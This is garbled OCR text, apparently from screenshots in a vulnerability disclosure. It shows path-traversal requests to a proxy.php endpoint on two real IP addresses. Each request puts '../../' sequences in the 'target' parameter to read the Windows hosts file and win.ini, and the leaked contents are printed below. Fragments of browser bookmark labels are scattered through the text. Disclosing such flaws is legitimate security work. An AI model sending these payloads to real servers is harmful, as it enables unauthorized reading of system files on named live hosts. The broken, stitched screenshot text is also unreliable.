 http://125.72.136.250:84/admin/do/proxy.php?method=get&target=http://class.omeeting.cn:80/push/35004/div_push_0/index.html&method=get&target=../../../../../../../../../../Windows/System32/drivers/etc/h...
125.72.136.250:84/admin/do/proxy.php?method=get&target=http://class.omeeting.cn:80
百度
Alienware
WooYun.or
补天 - 全球
bugscan
腾讯企业邮
百度一下，你
百度翻译
斗鱼 - 全民
Noob工厂手
傻蛋联网设备
在线加密解密
首页-uoohe
游民星空 -
»
http://125.72.136.250:84/a
# Copyright (c) 1993-1999 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be
kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # #
Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server #
38.25.63.10 x.acme.com # x client host 127.0.0.1 localhost
http://219.147.250.78:83/admin/do/proxy.php?method=get&target=http://class.omeeting.cn:80/push/35004/div_push_0/index.html&method=get&targe
method=get&target=../../../../../../../../../../windows/win.ini
百度
Alienware
WooYun.or
补天 - 全球
bugscan
腾讯企业邮
百度一下，你
百度翻译
全民
Noob工厂手
傻蛋联网设备
»
http://219.147.250.78:83/a
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
www.wooyun.org